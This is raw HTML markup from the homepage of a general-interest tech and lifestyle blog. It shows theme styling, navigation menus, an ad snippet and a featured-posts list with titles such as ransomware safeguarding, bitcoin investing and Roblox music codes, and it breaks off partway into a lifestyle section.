.jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_696db4ae3b473   " data-unique="jnews_module_31758_0_696db4ae3b473">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/safeguarding-against-ransomware-attacks/"><div class="thumbnail-container animate-lazy  size-500 "><img decoding="async" width="270" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Safeguarding Against Ransomware Attacks" sizes="(max-width: 270px) 100vw, 270px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Safeguarding-Against-Ransomware-Attacks.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Safeguarding-Against-Ransomware-Attacks.jpg 450w, https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Safeguarding-Against-Ransomware-Attacks-300x200.jpg 300w" data-sizes="auto" data-expand="700" title="Safeguarding Against Ransomware Attacks 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/safeguarding-against-ransomware-attacks/">Safeguarding Against Ransomware Attacks</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/safeguarding-against-ransomware-attacks/"><i class="fa fa-clock-o"></i> July 6, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/safeguarding-against-ransomware-attacks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>Ransomware — it’s a scary sounding word and indeed, a type of cyber attack that you certainly want to avoid....</p>
						<a href="https://www.crazyspeedtech.com/safeguarding-against-ransomware-attacks/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/manage-soiled-diapers-sanitary-napkins/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="75" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to manage the soiled diapers and sanitary napkins?" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/napkin-vending-machine-647_112216124056.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/napkin-vending-machine-647_112216124056.jpg 647w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/napkin-vending-machine-647_112216124056-300x187.jpg 300w" data-sizes="auto" data-expand="700" title="How to manage the soiled diapers and sanitary napkins? 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/manage-soiled-diapers-sanitary-napkins/">How to manage the soiled diapers and sanitary napkins?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/manage-soiled-diapers-sanitary-napkins/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/how-to-become-a-successful-early-bitcoin-investor/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="80" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Become a Successful Early Bitcoin Investor" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Bitcoin-Investor.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Bitcoin-Investor.jpg 1170w, https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Bitcoin-Investor-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Bitcoin-Investor-1024x683.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Bitcoin-Investor-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Bitcoin-Investor-810x540.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Bitcoin-Investor-1140x760.jpg 1140w" data-sizes="auto" data-expand="700" title="How to Become a Successful Early Bitcoin Investor 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/how-to-become-a-successful-early-bitcoin-investor/">How to Become a Successful Early Bitcoin Investor</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-become-a-successful-early-bitcoin-investor/" ><i class="fa fa-clock-o"></i> February 23, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/top-best-manycam-alternatives/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="83" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="ManyCam alternatives" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Download-ManyCam-Software-Free.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Download-ManyCam-Software-Free.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Download-ManyCam-Software-Free-300x207.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Download-ManyCam-Software-Free-145x100.jpg 145w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Download-ManyCam-Software-Free-380x260.jpg 380w" data-sizes="auto" data-expand="700" title="TOP BEST MANYCAM ALTERNATIVES 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/top-best-manycam-alternatives/">TOP BEST MANYCAM ALTERNATIVES</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-best-manycam-alternatives/" ><i class="fa fa-clock-o"></i> July 6, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/the-pros-of-renting-fairground-rides-vs-holding-a-party-at-a-theme-park/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="115" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Pros of Renting Fairground Rides vs Holding a Party at a Theme Park" sizes="(max-width: 115px) 100vw, 115px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/word-image-18.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/word-image-18.jpeg 1280w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/word-image-18-300x225.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/word-image-18-1024x768.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/word-image-18-768x576.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/word-image-18-810x608.jpeg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/word-image-18-1140x855.jpeg 1140w" data-sizes="auto" data-expand="700" title="The Pros of Renting Fairground Rides vs Holding a Party at a Theme Park 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/the-pros-of-renting-fairground-rides-vs-holding-a-party-at-a-theme-park/">The Pros of Renting Fairground Rides vs Holding a Party at a Theme Park</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-pros-of-renting-fairground-rides-vs-holding-a-party-at-a-theme-park/" ><i class="fa fa-clock-o"></i> January 7, 2021</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/roblox-spanish-music-codes-2021/">Roblox Spanish Music Codes 2021</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/roblox-spanish-music-codes-2021/" ><i class="fa fa-clock-o"></i> November 19, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/top-3-grammar-checker-tools-for-students/">Top 3 grammar checker tools for students</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-3-grammar-checker-tools-for-students/" ><i class="fa fa-clock-o"></i> December 21, 2020</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/develop-resilience-through-responsible-gaming-programs/">Develop Resilience Through Responsible Gaming Programs</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/develop-resilience-through-responsible-gaming-programs/" ><i class="fa fa-clock-o"></i> December 22, 2023</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/new-budget-will-impact-rental-housing-sector-ghaziabad/">How New Budget Will Impact the Rental Housing Sector in Ghaziabad?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/new-budget-will-impact-rental-housing-sector-ghaziabad/" ><i class="fa fa-clock-o"></i> January 7, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/8-tips-on-choosing-gel-blasters-for-kids/">8 Tips on Choosing Gel Blasters for Kids</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/8-tips-on-choosing-gel-blasters-for-kids/" ><i class="fa fa-clock-o"></i> March 31, 2022</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_696db4ae3b473 = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_696db4ae71c9b   " data-unique="jnews_module_31758_1_696db4ae71c9b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
